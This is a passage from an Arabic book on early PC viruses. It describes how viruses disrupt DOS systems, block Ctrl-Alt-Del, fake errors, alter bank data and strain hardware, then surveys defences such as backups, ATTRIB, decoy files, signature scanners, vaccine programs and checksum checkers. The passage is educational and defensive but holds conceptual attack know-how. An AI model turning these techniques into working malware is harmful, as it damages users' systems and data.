ليس هناك أسهل على مبرمج الفيروس من إصابه نظام التشغيل بالخلل فمن يعرف مدى تعقيد أنظمه التشغيل يعرف أن تغيير ولو بت (BIT) واحدة فى الذاكرة من الممكن أن يؤدى إلى خلل فى التنفيذ عند التعامل مع نظام التشغيل.

وهذا يفسر سهولة تأثير برنامج الفيروس على نظام التشغيل وأصابته بالخلل عن طريق إحداث مثل هذا الخطأ عمداً.

ولكن كيف يكشف المستخدم حدوث مثل هذا الخلل في نظام التشغيل ؟

هناك اكثر من مؤشر على حدوث الخلل .

أ - الكومبيوتر لم يعد يستطيع التعامل الطبيعي مع البرامج -

ب - أو أن كل المدخلات INPUTS يتم تجاهلها -

ج - أو أن هذه المدخلات تؤدى إلى نتائج مختلفة قاماً عن المعتاد .

ويجب أن نفرق بين نوعين من الخلل يمكن أن يصاب بهما نظام التشغيل.

TRUE SYSTEM (فعلی) CRASH

وهو يمنع أى تحكم ويجعل من المستحيل تحديد أى جزء من البرنامج يقوم المعالج (PROCESSOR)يتنفيذه.

وهذا النوع من الخلل يحدث كنتيجة لأحد الأسباب التالية :

١- تحميل برامج مقيمه في الذاكرة .

MEMORY - RESIDENT PROGRAMS

٧- نتيجه اخطاء فعلية لبرنامج ما أثناء التنفيذ •

٣- أسباب لها علاقة بالمكونات الصلبة HARDWARE

SIMULATED SYSTEM الثانى: - خلل محاكى CRASH

وهو يبدو كالخلل الحقيقى ولكنه يكن التحكم فيه وقد يحدث مثل هذا الخلل. كنتيجه لوجود برنامج فيروس داخل الكومبيوتر يقوم بمهام خاصة (تحرم المستخدم من التحكم) ، كتشكيل (FORMATING) الإسطوانة الصلبة

أو إلغاء قطاعات على الإسطوانة المرنة fLOBBY DISK

HARD DISK.

أو السيطرة على الملفات FILE MANIPULATION

وحيث أن المستخدم يفقد التحكم على النظام نمن المستحيل إنهاء قيام برنامج الفيروس بهذ المهام متى بدأت والحل الوحيد هو إعادة تحميل نظام التشغيل REBOOTING

ولكن إعادة تحميل نظام التشغيل يستغرق عدة ثواني وهي تعطى الفيروس اكثر من الوقت الذي يحتاجه حتى يصل إلى الاسطوانة الصلبة ويقوم بمهامه المدمرة.

والمشكله الرئيسيه التى تواجه مبرمج الفيروس (لإحداث خلل فى نظام التشغيل) هى منع المدخلات من لوحة المفاتيح KEY BOARD هنا يمكن التمييز بين عده مستويات لمنع تدخل المستخدم بإنهاء البرنامج أثناء تنفيذه .

- ١- منع الإنهاء الداخلى للبرنامج (يوجد في كل برنامج في الغالب طريقة الخروج منه أو إنهاء التنفيذ والعودة إلى نظام التشغيل في أي لحظه) ويقوم برنامج القيروس بمنع هذه الفاعليه .
 - Y- منع انهاء البرامج من خلال الضغط على مفتاحي CTRL C
 - ٣- منع إنهاء البرامج من خلال الضغط على مفاتيح ALT CTRL DEL

وفي حالة وجود برنامج فيروسي يستطيع منع إنهاء تنفيذ البرنامج المصاب (من خلال الضغط على مفاتيح ALT - CTRL - DEL)

فإن خط الدقاع الأخير بالنسبه للمستخدم هو إيقاف عمل الكومبيوتر عن طريق مصدر الطاقة .

والثلاثة طرق المذكوره هنا لمنع إنهاء البرنامج يمكن تحقيقها بسهولة. فبالنسبة

للطريقة الأولى فإن البرنامج المصاب يعرض بحيث لا يظهر على الشاشة مفتاح CTRL. معين لإنهاء كذلك بالنسبه لإنهاء البرنامج عن طريق الضغط على مفتاحى CTRL. عين لإنهاء البرنامج عن طريق الضغط على مفتاحى CTRL. ك فإنها ليست بالمشكلة الصعبه فسيطيع برنامج الفيروس (باستخدام الأمر CONFIG. SYS) التعديل في ملف الـ CONFIG. SYS)

ولكن الطريقه الأكثر فاعلية هي إعادة توجيه المخرجات من الشاشة إلى جهاز وهمي NUL DEVICE وفي هذه الحالة فإن الجزء المخصص من الذاكرة للوحة المفاتيح BUFFER يصبح غير قابل للإستخدام (غير قادر على استقبال أي أوامر)

إما بالنسبة لإنهاء البرامج بالضغط على مفاتيح ALT - CTRL - DEL فتحتاج لبعض المجهود لمنع عملها

محاكاة رسائل الخطأ FALSE ERROR

هناك أنواع من الفيروسات تجعل المستخدم يعتقد أن هناك أخطاء فى نظام الكومبيوتر عن طريق إظهار رسائل خطأ والمقصود بالرسائل هنا الرسائل الخاصه بنظام التشغيل أو البرامج الآخرى حيث يؤدى تنفيذ برنامج الفيروس إلى استدعاء هذه الرسائل مع عدم حدوث ما يبررها (إظهار رساله الخطأ بدون وجود اخطأ).

وكمثال على ذلك فإن برنامج الغيروس يمكن أن يمنع التعامل مع الإسطوانة DISK ACCESS منا يؤدى لظهور كل أنواع رسائل الخطأ المختلفة .

وليست رسائل الخطأ الخاصه بنظام التشغيل هي الرسائل التي يمكن لبرنامج الفيروس محاكاته بل يكن أيضاً أن يتسبب برنامج الفيروس في ظهور أخطاء (كاذبة) في الطابعات PRINTERS أو الموصلات INTERFACES أو الشاشات MONITORS .

التدكم في البيانات DATA MANIPULATION

ويتم هذا عن طريق القدرة على تعديل البيانات DATA MODIFICATION ويعتبر من أهم الأبواب التى يستخدمها بعض المحترفين لتغير ارصدتهم فى البنوك فإذا كانت كل مهمة برنامج الفيروس هى الدخول على ملف بيانات معين فى بنك ورقم حساب محدد وتغيير الأرقام الصغيره فيه إلى ارقام كبيرة أو إضافة الأصفار على عبين رقم الرصيد الحقيقى فسيتمكن مثل هذا اللص (الذى أبدع برنامج الفيروس) من صرف المبلغ الجديد فى حسابه فى رعايه الكومبيوتر وبدون أن يلحظ أحد فى الغالب وحتى إذا ما تم كشف تلك العملية مبكراً فإن عملية تصحيح البيانات مرة آخرى تستهلك وقتاً ليس بالقليل .

التأثير على المكونات الصلبة HARDWARE

على الرغم من أنه لا توجد وسيله سهله لتدمير مكونات الكومبيوتر إلا أن مطورى برامج الفيروس لا يألون جهداً لإحراز تقدم في هذا المجال.

- وكمثال يمكن لبرنامج الفيروس تدمير المر صغر TRACK ZERO للاسطوانة الصلبة وجعله غير قابل للاستخدام بحيث لا يمكن تحميل نظام التشغيل DOS من الأسطوانة الصلبة فيما بعد
- ويعض الفيروسات عن طريق استخدام رقم مم TRACK أكبر من ٣٩ تجعل الرأس HEAD في جهاز إدارة الإسطوانات تتحرك إلى ما بعد المر الداخلي الأخير مما قد يؤدى في بعض أنواع أجهزة الإدارة هذه إلى أن تنحشر الرأس ويستدعى علاج هذه الحاله فتح جهاز إدارة الاسطوانات لتحرير الرأس.
- ونستطيع أن نشير هنا إلى إنه يمكن تدمير الشاشة عن طريق برمجه كارت التحكم في الشاشه (CATHOD RAY TUBE- CRT CONTROLLER)

بطريقة غير صحيحة

- مثال آخر إن بعض الطابعات PRINTERS يوجد من ضمن أوامرها أمر لتحريك ورق الطباعة في الأتجاه العكسى ولكن تنفيذ هذا الأمر على كم كبير من الورق عادة ما ينتهى بحشر الورق داخل الطابعة عما يستلزم فكها وتنظيفها.

بالإضافة لهذا فهناك مجموعة من القيروسات التي لا تسبب عطلاً للمكونات الصلبة بطريقة مباشرة ولكنها تستهلك هذه المكونات بسرعة فتغيير بسيط في ملف الصلبة بطريقة مباشرة ولكنها تستهلك من عدد مرات التعامل مع الأسطوانة الصلبة زيادة كبيرة عا يعجل بإنتهاء عمرها الأفتراضي.

* * * * *

* * *

*

الفصل الثامن

الوقاية خير ص العلاج

كيفية الحماية من هجوم الفيروس ؟

القصل الثامن

كيفية الحمايه عن مجوم العيروس

ما هو الحل ؟

كيف نحمى الكومبيوتر من الإصابة بالفيروسات المختلفه ؟


حان الوقت لنطرح مثل هذا السؤال فبعد ما تكونت لدينا المعرفة الكافية عن برامج الغيروس بقيت الإجابة على هذه الأسئلة خطوة نحو التخلص من خطر هذا الضيف الثقيل .

وقد أجاب أحد الأصدقاء الظرفاء على سؤال ما هو الحل بطريقة حاسمه إذ اقترح (حلاً لمشكله الغيروس) قصل مصدر الطاقة عن الكومبيوتر بصفة دائمه مما يشكل ضماناً بنسبه مائة في المائة للحماية ضد الفيروس.

ورغم انى اتفقت معه على إنها وسيله تعطى ضماناً ضد الفيروس ١٠٠٪ إلا إنها حماية غير منطقية فهى تشبه من يريد أن يُتخلص من الصداع بقطع رأسد.

فهل الحماية هي أن نستغنى عن جهاز الكومبيوتر قاماً ام الحل هو أن نتأقلم مع الوضع الحالى الذي لا يوفر حماية على الاطلاق ضد الفيروسات ،

اعتقد أن مهمتنا هي إيجاد حل وسط بين هذين النقيضين بمحاوله اكتشاف وسائل حماية فعالة بقدر الإمكان.



يهمنى أن أبدأ هذا الغصل بتوضيع أمر هام للغايد هو إنه لا توجد هناك وسيلة حماية ضد فيروس الكومبيوتر تعطى نسبة أمان ١٠٠٪ من الإصابة بعدوى الفيروس (في الوقت الحاضر على الأقل).

ومن المهم ونحن نتناول وسائل الحماية المختلفة (الممكنة) أن نضع ذلك في اعتبارنا.

ويكن فهم صعوبة الحماية ضد الفيروس من حقيقة ان معلومات أنظمة الكومبيوتر الخاصة SYSTEM - SPESIFIC - INFORMATIONS اللازمة للحماية متاحة أيضاً لبرنامج الفيروس (بعنى أن مبرمج الفيروس المتمكن يستطيع أن يضمن برنامجه - بأستخدام معلومات النظام - طريقه البحث عن وسائل الحماية الموجودة والتخلص منها).

وهناك نقطة أخرى بجب مناقشتها وهى تشكل أحد أسباب عدم وعى مستخدمي الكومبيوتر بكيفية حماية أجهزتهم.

فالشركات المنتجة للبرامج الجاهزة - البرمجيات -SOFTWARE HOUSES تعتبر ان طيرق الحسياية التي تقيدمها على برامجيها - كالملفات الخفية HIDDIN FILES وكلمه السر HIDDIN FILES وكلمه السر PASSWORD كافية بينما هذه الحماية تعتمد في فلسفتها على عدم معرفة المستخدم بكيفية رفع هذه الحماية ولكن من الناحية العملية فإن التخلص من هذه الحماية في منتهى السهولة وفي القريب لن تصبح هذه الطرق المستخدمة في الحماية ذات فاعلية .

ولذا فإنه من الأفضل تعريف المستخدم بالأخطار الموجودة في نظام الكومبيوتر والفجوات التي قد ينفذ منها الآخرون لأغراض تخريبيه (كموضوع الفيروس) مما ينبه المستخدم لضرورة اليقظة واستخدام المستويات المختلفة من الحماية لسد هذه الفجوات.

بعد هذا الاستعراض السريع لبعض النقاط التي تتعلق بموضوع الحماية ضد

الغيروس نستطيع أن نقسم وسائل الحماية إلى ثلاث أقسام رئيسية

SOFTWARE

١- الحماية من خلال البرمجيات

HARDWARE

٢- الحماية من خلال المكونات الصليه

٣- الحماية من خلال نظام يشمل الإسلوبين معا (حماية من خلال البرمجيات +
 حماية من خلال المكونات الصل⁷

الحماية من خلال البرمجيات

يكن القول أن هذا الإسلوب في الحماية يشكل الحل المتاح في وقتنا الحالى بعكس اسلوب الحماية من المكونات الصلبة والذي قد يشكل طريقة الحماية من الميروسات في المستقبل.

والحماية من خلال البرمجيات يمكن تقسيمها إلى إكثر من مستوى

١- الحماية من خلال نظام التشغيل OPERATING SYSTEM DOS

١٠ احمايه من حارن نظام التسعيل

٢- الحماية من خلال البرامج الجاهزة

VIRUS HUNTER PROGRAMS

* البرامج صائدة الفيروس

VACCINE & SERUM PROGRAMS

* برامج التطعيم والمصل

PROTECTION VIRUSES

* فيروسات الحماية

* البرامج الباحثة عن التغيرات

ALTERATION SEARCHER PROGRAMS

أولاً: الحماية من خلال نظام التشغيل DOS

يقوم مفهوم الحماية من خلال نظام التشغيل على استخدام أوامر النظام للقيام بهذه العمليه على عدة مراحل

١- نسخ البرامج

وهذا يعنى وجود نسختين من أى إسطوانة مستخدمة فى الكومبيوتر أحدها يحتفظ بها كمرجع والآخرى هى المستخدمة بالفعل وذلك بعد أن تخضع هذه الاسطوانات للفحص (باستخدام برنامج كاشف لوجود الفيروس كالـ VIRUS للتأكد من خلوها من الفيروسات ويستحب الإحتفاظ بالأسطوانات الأصلية (فى حاله وجودها) والعمل بالنسخ فقط

وهذا الأسلوب يوفر ميزتين

- القدره على المقارنه بين الإسطوانة الأصلية ونسخه العمل مما يتبح اكتشاف أى تغيير يطرأ على هذه النسخ
- في حاله إصابه ملفات النسخه المستخدمة للعمل على الكومبيوتر بالفيروس يكن إلغاؤها والحصول على نسخة آخرى سليعه من الأصل المحتفظ به.

أوامر نظام التشغيل DOS المستخدمة للحصول على نسخ

- * الأمر COPY يستخدم في نسخ الملفات
- * الأمر DISKCOPY يستخدم في نسخ الإسطوانه بالكامل

(الحصول على اسطوانه جديده مطابقه تماماً للاسطوانه الأصليه)

* الأمر BACAUP يستخدم في الحصول على نسخة احتياطية من كل الملفات الموجودة على الاسطوانه الصلبة

٢- القحص

قحص ملفات البرامج والبيانات وملاحظة أى تغيرات فيها قبل استعمالها لنرى ما اذا كانت لا تزال فى حالتها الأصلية التى يعرفها المستخدم (خالية من الفيروس) أم لا مما يعطى الغرصة للكشف المبكر عن أى إصابة وبالتالى الحد من انتشارها ثم التخلص من الفيروس قبل أن يتسبب فى أضرار كبيرة.

- * الأمر DIR يستخدم لملاحظة أى زيادة في طول الملفات أو أى تغيير في التاريخ الذى تم فيه تسجيل الملف (قد تعنى الزياده أو تغيير التاريخ احتمال وجود فيروس نسخ نفسه في الملف)
- * الأمر TYPE يستخدم لاستعراض محتويات الملفات الصغيره (البيانات) وملاحظة أى تغيير فيها
- * الأمر DEBUG يستخدم لاكتشاف وجود الفيروس في الملفات (لايستطيع الاستفادة من هذا الأمر على هذا النحو إلا من له دراية متعمقة بنظام التشغيل DOS وله خبرة في البرمجة خاصه باستخدام لغة التجميع (ASSEMBLY)
- * الأمر COMP يستخدم لمقارنة الملفات الموجودة في الكومبيوتر بالنسخ الأصلية (الخالية من الفيروسات) وأي تغيير عن الأصل قد يعنى وجود الفيروس.
- * الأمر CHKDSK ويستخدم في فعص الإسطوانه ويكشف عن وجود أي قطاعات معيبة BAD SECTOR (بعض الغيروسات تؤدي إلى ظهور قطاعات معيبة غير حقيقية في الاسطوانة المصابة) كما يكشف هذا الأمر عن أي زيادة في شغل مساحات من ذاكرة العمل RAM

٣- منغ التحكم

بنع الغيروس من الوصول إلى الملغات والتحكم قيها أو ملغات MANIPULATION سواء ملغات البرامج التنفيذية بنسخ نفسه فيها أو ملغات البيانات يالغاء ما بها من بيانات أو تغييره وسوف يؤدى هذا الاسلوب في محاربة الغيروس إلى وقف إنتشاره من ناحية ومنعه من تنفيذ مهامه التخريبية من ناحية آخرى (وذلك بمنعه من الكتابة على الملغات الموجوده)

* الأمر ATTRIB يستخدم هذا الأمر لجعل أى ملف غير قابل للالغاء أو READ ONLY FILE الكتابه عليه أى إنه يصبح ملف قابل للتراء فقط والصيغه البسيطه لهذا الأمر هي:

ATTRIB FILENAME. EXTENSION + R
تعنى جعله الإمتداد اسم الملف المراد حمايته الأمر

(READ)

وفى حالة رغبة المستخدم فى فك الحمايه (للكتابة فى ملف بيانات مثلاً) يتم تغيير الصيغة لتصبح

ATTRIB FILENAME. EXTENSION - R

ولمعرفه ما إذا كان ملف ما عليه حماية باستخدام هذا الأمر تستخدم الصيغة التالية.

ATTRIB FIENAME , EXTENTION

فإذا كان الملف محمى من الإلغاء والكتابة فسيسبق إسمه حرف R للدلالة على إنه ملف للقراء فقط .

FILENAME .EXTENTION R وإن كان الملف غير محمى فسيظهر اسم الملف بدون حرف FILENAME .EXTENTION

هل هذه هي كل الحماية التي يمكن ان نحصل عليها من نظام التشغيل DOS (ضد الفيروس) باستخدام أوامره ؟

نستطيع بالاضافة إلى ما ذكرناها أن نقوم بخداع الفيروس فبرنامج الفيروس مثله مثل نظام التشغيل يعتمد على إسم الملف وامتداده للتمييز بين البرامج المختلفة ومن معلوماتنا السابقه نعرف ان برنامج الفيروس يقوم بغزو الملفات التنفيذيد فقط ذات الامتداد EXE. و COM.

وبالجمع بين هاتين الحقيقتين نستطيع أن نخدع الفيروس بطريقتين مختلفتين :

الأولى: باستخدام الامر COPY CON نستطيع أن نخلق ملفات تعطيها الامتداد EXE. و COM. وبالطبع أن هذه الملفات لا يمكن استدعائها أو تنفيذها فهى ملفات مزيفة ولكن أى فيروس لن يستطيع أن يكتشف زيفها وسيحاول أن يلحق نفسه بتلك الملفات (ينسخ نفسه داخلها) وتصبح هذ الملفات كالفخاخ التى تستطيع أن تتصيد أى فيروس يحاول نسخ نفسه فيها والفحص الدورى لهذه الملفات مهم جداً لاكتشاف أى محاولة من جانب الفيروس لغزو الكمبيوتر مبكراً (يمكن إعتبار هذه الطريقه احدى اساليب الحماية من خلال الفحص).

والثانيه: باستخدام الأمر RENAM يكن تغيير اسماء الملفات التنفيذيه المرجودة على الاسطوانه واعطاء أى إمتدادات آخرى لها غير EXE. و COM. وفي هذه الحالة فإن الغيروس لن يستطبع ان يتعرف على هذه الملفات التنفيذية وبالتالي لن يتمكن من إصابتها بالعدوى وهذه الطريقة فعالم جداً طالما كانت الأمتدادات الجديده المستخدمة سرية.

وتبقى (لكى تكتمل معرفتنا بهذه الطريقه فى خداع الفيروس) مشكلة صغيرة يجب حلها وهى أن ملغات البرامج التنفيذية التى تم تغيير أسماحا (الأمتداد) لن يكن استخدامها قبل إعادتها إلى اسماحا الأصلية مرة آخرى فنظام التشغيل لن يتعرف على الملف التنفيذي إلا بوجود الامتداداد EXE. و COM. المميزة للملفات التنفيذية (ولن يقوم المعالج PROCESSOR بتنفيذ الملف التنفيذي إلا إذا كان تنفيذياً بالفعل أي يحتوى على أوامر يفهمها المعالج) .

وحل هذه المشكلة بسيط جداً فبعد أن نغير أمتدادات الملفات التنفيذية نقوم بتخليق ملف حزام BATCH FILE من بين أوامره إعادة تغيير الامتدادات بحيث تعود الملفات التنفيذيد لأسمها وامتداداها الأصليين ثم استدعاء هذه الملفات بإسمها

وهكذا يتم تشغيل هذه الملفات من خلال ملف الحزم الذي يعيدها لإسمها الأصلى أولاً ثم يستدعيها بعد ذلك (يكن اعتبار هذه الطريقة إحدى اساليب الحماية من خلال منع التحكم).

وعلى الرغم أن معظم مفاهيم الحماية ضد الفيروس ظهرت أولاً على مستوى نظام تشغيل DOS إلا إننا يمكن ان نعتبر الحماية من خلال نظام التشغيل مجرد خطوه صغيره في الطريق الى الحماية الفعالة من أخطار الفيروس -

يجب أن نأخذ فى الإعتبار عيوب اساليب الحماية من خلال نظام التشغيل فالحماية من خلال وجود نسخ إحتياطية من كل ملفات البرامج والبيانات عملية مكلفة وتصبح غير مجدية على المستوى الشخصى فى حالة وجود عدد كبير (مكتبة) من ملفات البرامج والبيانات.

كما أن الحماية من خلال اسلوب الفحص الدورى للملفات يستهلك وقتاً طويلاً كما أن عملية التحقق من صحة البيانات والبرامج (عن طريق المقارنة بين النسخ والأصل) طريقه غير عمليه فعلى سبيل المثال لو حاولت التحقق أن النسخ الإحتياطية BACKUP COPIES لإسطوانة صلبة سعتها ٢٠ ميجا بايت قائل المحتويات الفعلية لهذه الأسطوانة فيجب أن يكون لديك اسطوانة صلبة آخرى حتى

تتمكن من وضع النسخ الإحتياطية عليها بإستخدام الأمر RESTORE ثم بعدها يمكنك مقارنة معتويات الاسطونتين الثابتتين باستخدام الأمر DISKCOMP

وحتى على مستوى الملغات وليس على مستوى الإسطوانة تصبح المقارنه غير عملية إذا كان عدد الملغات كبيراً أو في حالة كونها ملغات كبيرة الحجم (كنتيجة لاستخدام اللغات عالية المستوى في كتابتها) وبالتالي فقد تستغرق عملية المقارنه المستخدام الأمر COMP ساعات عديدة .

- وبالنسبه للحماية باستخدام الأمر ATTRIB يمكن لمبرمج الفيروس أن يتخلص منها بكل سهوله باستخدام نفس الأمر بالصوره التي أوردناها لفك الحمايه

ولكن تبقى بعض اساليب الحماية من خلال نظام التشغيل مطلوبة وفعالة إلى حد ما .

ثانياً : الحماية من خلال البرامع الجاهزة. وتوجد نوعيات مختلفة من هذه البرامج سنستعرض بعضها.

VIRUS HUNTER PROGRAMS البرامج صائدة الفيروس

هل من الممكن كتابه برامج تكشف الغيروسات قبل أن تنتشر وتظهرها أو على الأقل تجعلها برامج غير ضاره ؟

للإجابه على هذا السؤال سنستعرض بعض المعلومات التي سبق أن أوردناها

كما عرفنا من قبل ان من الوظائف الأساسيه للفيروس أن يتضمن القدرة على الكتابة والقراءة واكتشاف البرامج التي سيصيبها العدوى وبالتالي يمكننا القول أن البرامج التي تتمتع بهذه الخصائص من الممكن أن تكون برامج فيروس ولكن نظرة مدققة للأمور سوف تقودنا للاستنتاج بأن هذه الوظائف موجودة تقريباً في كل

برتامج

ولو تقدمنا خطوة أخرى وحاولنا إيجاد علاقة ما سابين هذه الوظائف لوجدنا أن البرامج التى تقرأ وتعدل وتكتب من الممكن أن تكون برامج فيروس وهنا تضيق الدائرة قليلاً فعدد البرامج التى تعدل برامج آخرى صفير بالفعل.

ولكن يتبقى الكثير من المشاكل فعملية كتابة برنامج قادر على قييز وظائف القراء والكتابة وتناخلاتها في البرامج المخلفة ليست بالعملية السهله ومن هذا يمكن أن نستخلص جواباً للسؤال الذي بدأنا به.

وتتلخص الإجابة في عدة كلمات -

لايكن أن يوجد برنامج يبحث ويكشتف كل أنواع الفيروسات.

ولكن هل يعنى هذا إنه لا أمل على الإطلاق في اكتشاف الغيروسات عن طريق برامج صائدة (HUNTER PROGRAMS) .

ونستطيع أن نقول بالرغم من صحة الإجابة التي أوردناها ان إمكانية كتابة برنامج يستطيع اكتشاف فيروسات معينة قائم وذلك من خلال البحث عن

* علامة الفيروس (VIRUS MARKER)

فهناك فرصة جيدة لتمييز علامة الغيروس

- لو كانت مجرد رمز بسيط قيمكن اجراء مسع شامل على كل وسائط التخزين (الاسطوانات المرنة والصلبة) للبحث عن هذا الرمز في بدايه كل برنامج وكل البرامج التي تحتوى على هذا الرمز يجب أن تصنف كبرامج مصابة بالعدوى .
- أما لو كان مجموع أول عشر بيتات (BYTES) في كل برنامج = ٩٩ (علامة الفيروس) فيجب تطوير برنامج بحث خاص ليقرأ العشر بيتات الأولى من كل برنامج ويحسب المجموع ثم يُعلم المستخدم ما اذا كان المجموع يساوء

١٩٠ أم لا .

* جزء مميز من الغيروس وعلى سيبل المثال حقوق النسخ COPY RIGHTS
قلة قليلة جدا من المبرمجين هي التي تضمن برامجها الغيروسيه جزء خاص
بحقوق النسخ ،

ولكن الجزء المميز من فيروس ما يقصد به توليفة من الأوامر بترتيب خاص يمكن بها تمييز هذا الفيروس عن سواه وبالتالي يتم البحث عنها .

ويصح هذا القول على الفيروسات التى لا تعدل نفسها بصفة مستمرة وكأستنتاج نهائى فإن اكتشاف برامج الفيروس باستخدام برامج بحث يعتبر عملية شاقة جداً ولا يوجد على الإطلاق برنامج يستطيع أن يكتشف أى نوع من أنواع الفيروسات .

فبرنامج البحث عن الفيروس يجب أن يبحث عن خصائص محدده لفيروسات معينه عما يتطلب معرفه بتركيب STRUCTURE هذه الفيروسات.

وحيث ان التعديل الذاتى جزء هام فى برنامج الفيروس فهناك حاله حرب بين مبرمجى الفيروس ومطورى برامج البحث عنه تشبه تلك الحرب القائمه بين مطورى طرق حمايه البرامج ومن يكسرون تلك الحمايه. وهى حرب لن يكسبها أحد -

VACCINE AND SERUM والمصل التطعيم والمصل

وقد سميت هذه البرامج بتلك الأسماء لأسباب تجاريه فالمعروف أن التطعيم فى الطب يقوم على فكرة حث الجسم على تكوين أجسام مناعيه ضد ميكروب معين عن طريق حقنه بأعداد قليلة ضعيفة أو ميتة من هذا الميكروب (ويستخدم التطعيم للوقايه من الأمراض).

أما المصل فيحتوى على الأجسام المناعيه التي تكونت ضد الميكروب نتيجة

حقن حيوان (الخيول في الغالب) بأعداد كبيرة قاتلة من هذا الميكروب ثم يتم فصل الأجسام المناعية من دم الحيوان بعد موته ويحقن بها الشخص المريض في الحالات المتأخرة من الإصابه بالعدوى (ويستخدم المصل في العلاج) .

أما في عالم الكومبيوتر فالأمر يختلف .

فبرنامج التطعيم VACCINE PROGRAM من البرامج المقيمة في الذاكرة وعند حدوث أي محاولة للوصول والتعامل مع أجهزة إدارة الإسطوانات (سواء من جانب المستخدم أو عن طريق الفيروس الذي يحاول نسخ نفسه في الملفات التنفيذية) يقوم البرنامج عنع الوصول إلى أجهزة إدارة الإسطوانات ويرسل رساله تحذيريه على شاشه الكومبيوتر مصاحبة بصفير حاد وهذه الرسالة تنبه المستخدم إلى أن هناك محاولة للكتابة على الأسطوانة ويسأل برنامج التطعيم عن رغبه المستخدم في السماح بإتمام الكتابة من عدمه .

والتعليمة التالية (الموجودة في أحد ملفات البرنامج وإسم هذا الملف README) توضح الغرض من مثل هذه البرامج ٠

KEEP VACCINE IN YOUR AUTOEXEC, IT REMAINS IN MEMORY
AND TELLS YOU WHEN ANYTHING FISHY HAPPENS

أما برنامج المصل SERUM PROGRAM فيقوم على القدرة على تمييز الفيروس من علامته والتخلص منه ثم وضع هذه العلامة في البرامج السليمة حتى تبدو مصابة بالنسبة للفيروس فلايقوم بعدواها بذلك تكتسب البرامج السليمة المناعة طند هذا الفيروس.

والشكل التالى يوضع القائمة الرئيسية التى تشرح عمل برنامج مصل SERUM PROGRAM

THE SERUM - by Sidney Santos

R

 \mathbf{X}

program.

- Load up SERUM after every powerup.
 It will remain active until another powerup is countered.
- 2. DIRectory every 'infected' disk to remove the virus. Any disk access will also result in termination of virus. The disk label will change to mark a 'cured' disk.
 The label can be changed later with any relabeling
- 3. The 'cured' disk will now be resistant to the virus and will not be infected again.
- Kindly make backup copies of SERUM to remove all existing virus.
 - --- There can be only NONE... ---

PROTECTION VIRUSES

فيروسات الحماية

هل يمكن استخدام برنامج فيروس للحماية من الفيروسات الآخرى ؟ نعم هناك إحتمالات وارده لتطوير مثل هذا النوع من برامج الفيروس. ويمكن تمييز نوعين من برامج فيروسات الحماية.

الأول - فقى هذا النوع لو عرفت علامة برنامج فيروس ما فإن برنامج فيروس ثانى عكن تطويره بنفس العلامة وبدون أن يحدد له أى مهام ويكن وضع الغيروس الثانى فى النظام والبرامج التى ستصاب بعدوى هذا الفيروس "غير الضار" ستبدو بالنسبه للفيروس الأول كما لو كانت تحمل عدواه وبالطبع فإن هذا يستلزم معرفة دقيقة يتركيب الفيروس الضار.

وعمرفه علامة الفيروس فإن مشل هذه البرامج الفيروسية محكن استخدامها أيضاً في اكتشاف البرامج المصابة بالعدوى .

الثانى - هو فيروس المهمة المكلف بها اكتشاف أى تغيرات فى البرامج عند تحميلها فى النظام ويقوم هذا الغيروس بفحص المجموع CHECKSUM للبرامج قبل أن تتعرض للإصابة بالعدوى فى كل مره وقبل أن يبدأ تشغيل البرنامج يقوم فيروس الحماية بإجراء هذا الأختبار مرة آخرى ولو وجدت أى تغيرات (كنتيجه للعدوى بأحد الغيروسات) فإن فحص المجموع يتغير مما يمكن من تنبيه المستخدم إلى وجود مشكلة ،

والشكل التالي يوضح عرض لملف برنامج فحص

وقد تبدو فكره استخدام الفيروس للحماية من الفيروس فكره مقنعه على طريقة

CHECKUP (tm) Ver 2.0 Copyright (c) 1987, 1988 by WorldWide Data Corporation. Run at 00:09 on 1/01/80.

Filename	Size	Checksum	Stat
A:/IBMBIO.COM	22100	4098186973	Deleted
A:/IBMDOS.COM	30159	2719158199	Deleted
A:/VACCINE.EXE	4309	3460979296	Unchange
A:/ANTIDOTE.EXE	- 12765	2798219369	Unchange
A:/CHECKUP.EXE	18651	3933431973	Unchange
A:/COMMAND.COM	25307	3691138374	Unchange
A:/CHECK.EXE	1247	3124728505	New
A:/FIX.EXE	3416	2690161851	New
A:/VL.EXE	7456	2886032686	New
A:/SI.EXE	14750	3930156522	New
A:/SPEED.COM	26139	2795040462	New
A:/SERUM.COM	2048	3941091347	New
A:/GETCLOCK.COM	344	2326145874	New
A:/SETCLOCK.COM	338	426987964	New
A:/RW.COM	9432	3397574937	New
A:/SIGGEN.EXE	13213	2219770351	New
A:/DOCTOR.COM	7201	3058853480	New
Verification code	0	376946928	OK!

وداوني بالتي كانت هي الداء

ولكن لهذه الفكره عبوب قاتلة .

فهناك دائماً خطورة فقد السيطرة على فيروس الحماية عما يعرض المستخدم للأضرار بالإضافة إلى أن كل أنواع الحماية التي يقدمها فيروس الحماية من الممكن أن تقوم مثلها يرامج أخرى بطريقة اكثر اتقاناً وأقل خطورة .

ونستنتج من ذلك إن استخدام فيروس لمنع إنتشار الغيروسات الأخرى تعتبر طريقة غير مضمونة العواقب .

البرامع الباحثه عن التغيرات

ALTERATION SEARCHER PROGRAMS

وهى تتعامل مع خاصيه موجوده فى كل برامج الفيروس ألا وهى القدره على التعديل فى البرامج الآخرى.

فهذه البرامج تبحث عن التغيرات التي قد تحدث في أى من ملفات البرامج أو البيانات

ومن خلال هذه البرامج يمكن فهم تتابع العمليات التي يقوم بها الفيروس من منظور جديد تماماً فالبرنامج الباحث عن التغيرات يقوم بالمهام التاليد

البحث عن وجود تغيرات في ملفات البرامج أو البيانات

البحث عن برامج أو بيانات جديده

البحث عن برامج أو بيانات تم إلغائها أو إبدالها.

ولكى يمكن القيام بهذه المهام فمن الضرورى تنفيذ البرنامج الباحث عن التغير على كل ملفات البرامج والبيانات

وبجب أيضاً أن تسجل البيانات التالية لكل ملف :

DATE التاريخ

الرقت TIME

طول اللف LENGTH

محتويات الملف CONTENTS

نوع الملف ATTRIBUTE (ملف للقراءة فقط أم ملف للقراءة والكتابة)

وبالإضافة لذلك فإن كل الملفات يمكن أن يصحبها تعليقات كثيرة (تشمل مصدرها ومتى تم الحصول عليها) وهذه التعليقات من الممكن أن تكون مفيدة فيما بعد عند تتبع محاولات القيروس للتحكم في الملفات:

والبرنامج الباحث عن التغير قادر على التعامل مع الفهارس الفرعيه المتداخله والملفات الموجوده فيه

وبعض هذه البرامج الباحثة عن التغيرات تعرض قائمة اختيارات تتيع للمستخدم أن يختار بين إختبار جزئى لبعض الملفات أو فحص كلى شامل.

